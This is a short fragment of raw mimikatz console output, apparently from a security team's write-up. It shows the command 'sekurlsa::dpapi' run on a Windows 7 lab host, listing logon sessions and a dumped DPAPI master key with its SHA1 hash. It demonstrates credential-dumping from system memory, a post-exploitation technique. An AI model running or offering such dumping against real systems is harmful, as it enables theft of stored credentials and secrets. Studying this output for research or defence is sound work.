 mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 12/8/2019 10:58:33 PM
SID : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN7$
Domain : BETA
Logon Server : (null)
Logon Time : 12/8/2019 10:58:33 PM
SID : S-1-5-20
Authentication Id : 0 ; 50326 (00000000:0000c496)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 12/8/2019 10:58:33 PM
SID :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN7$
Domain : BETA
Logon Server : (null)
Logon Time : 12/8/2019 10:58:33 PM
SID : S-1-5-18
[00000000]
* GUID : {f22e410f-f947-4e08-8f2a-8f65df603f8d}
* Time : 12/8/2019 10:58:33 PM
* MasterKey : 19c05880b67d50f8231cd8009836e3cdc55610e4877f8b976abd5ca15600d0e759934324c6204b56f02527039e7fc52a1dfb5296d3381aaa7c3eb610dffa32fa
* sha1(key) : b859b2b52e7e49cf5c70069745c88853c4b23487
三叶草小组Syclover